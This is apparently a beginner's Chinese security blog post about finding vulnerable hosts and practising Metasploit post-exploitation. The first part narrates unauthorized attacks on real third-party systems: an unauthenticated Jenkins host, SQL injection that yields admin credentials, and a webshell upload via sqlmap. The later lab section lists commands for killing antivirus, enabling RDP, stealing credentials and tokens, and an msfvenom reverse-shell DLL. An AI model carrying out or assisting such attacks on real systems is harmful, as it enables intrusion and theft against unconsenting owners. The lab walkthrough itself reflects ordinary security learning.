本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

一开始想找一台主机使用445端口的漏洞,总会遇到几个安全意识薄弱吧!至少我是这么坚信的



写一个爬虫在fofa上面爬取445端口的ip

Nmap扫一下



扫出来的结果基本上都是被过滤了

发现很难找到445端口开放的ip,后面想着去外网挖几个别的漏洞开启本次的学习



在fofa上找jenkins未授权

发现一台美国主机可以执行一些低权限命令

成功执行,接下来尝试反弹shell



攻击机监听7777端口

没弹出来,用dnslog.cn发现ping都ping不出网

后面找了个印度的网站,拿到了账号密码,现在只需要找到后台登录页面

发现他没有登录页面。。。。



后面发现他报错会出绝对路径

没有读写权限,再见吧





又找到了一个sql注入漏洞

我拿到了管理员账户密码,但是问题来了,他的后台页面在哪?上了几个字典admin.php始终500,下一个吧



又发现一个注入点





甚至还有绝对路径,上sqlmap

估计是某个俄罗斯的cms

先用sqlmap上传冰蝎马上去试试

没有读写权限,哎,找找后台

找到了就是有点小瑕疵403,经过几次尝试绕过403,都没绕过去

找了好久不知道怎么进后台,现在后台有账号密码都不好进了吗??

考59分比考0分还难受,嘚我自己搭建靶机自己学习吧

漏洞利用



对后渗透的学习主要是参考微信的一篇文章

mp.weixin.qq.com/s/700Qe9-3NZHV5ribffcBew



在文章中我觉得最难的是这个步骤,因为经验不足,不知道要使用哪些漏洞哪些工具,导致无法进一步渗透,我觉得批量poc扫描类的工具,特别适合我这种入门者积累经验







没有这个payload,我用别的拿一个Metasploit会话吧

拿到会话

信息收集



使用run post/windows/manage/migrate

自动迁移到合适的稳定进程,开始信息收集





查看目标主机的系统信息



run post/windows/gather/checkvm检查是否为虚拟机

查看目标机最近的运行时间



idletime





查看目标机完整的网络设置







查看已经渗透成功的目标主机的用户名

getuid



关闭目标机操作系统杀毒软件

run post/windows/manage/killav



启动目标机的远程桌面协议

run post/windows/manage/enable_rdp



查看目标机的本地子网情况

run post/windows/manage/autoroute



列举当前有多少用户登陆了目标机

run post/windows/gather/enum_logged_on_users



列举安装在目标机上的应用程序

run post/windows/gather/enum_applications



查看自动登陆的用户和密码

load espia

run windows/gather/credentials/windows_autologin



查看自动登陆的用户和密码

load espia

run windows/gather/credentials/windows_autologin



截屏

screengrab



查看目标机camera

webcam_list

虚拟机没有摄像头



进入shell

这里乱码可以下载terminator终端修改编码

提权

这里直接就是最高权限了



查看系统的已打补

安装了一个补丁

列出补丁

Wmic qfe get Caption,Description,HotFixID,InstalledOn



开始提权,使用ms16_032进行提权

这里权限太高了,我重新反弹一个会话

拿到了一个低权限的用户

emmm没有成功



令牌窃取

列出可用的token

use incognito

list_tokens -u

有两种令牌Delegation Tokens和Impersonation Tokens其中Impersonation Tokens一个都没有

根据文章,他已经获得了一个高权限的令牌,这里我没有获取高权限的令牌,我尝试把每一个管理员用户都登录了一边,打开程序了一下还是只能看到这个的token。T_T



Hash提权攻击

hashdump抓取密码

直接用会报错,文章中介绍到需要迁移到SYSTEM权限的进程

尝试迁到这个进程中(我甚至看不到别的进程情况)

无法迁移,也就是说如果要迁移到其他进程需要系统权限,才能使用hash提权攻击,emmmm试了试他的方式,我用低权限账户没有办法这样提权





移植github漏洞模块

将GitHub的脚本放入指定的位置

重新加载所以文件

加载刚刚导入的脚本

Msfvenom命令生成DLL



msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.119.129 lport=2222 -f dll -o ~/eternal11.dll

设置完payload,执行的时候发现和文章结果完全不一样

我先继续往下学习吧



植入后门

emmmmm我还是先切回管理员权限吧

我和文章有一样的遗憾



还有web后门

这个emmmmm我就不尝试了,web后门挺常见的

这篇文章让我要干什么大致有了一个方向

- 拿到webshell,或者rec

- 反弹到msf或者CS

- 开始收集相关信息,准备提权

- 开始提权

- 提权成功,植入后门

- 维持权限

PS:第一次写文章,技术水平还比较低T_T,谢谢这位师傅(Eastmount )的文章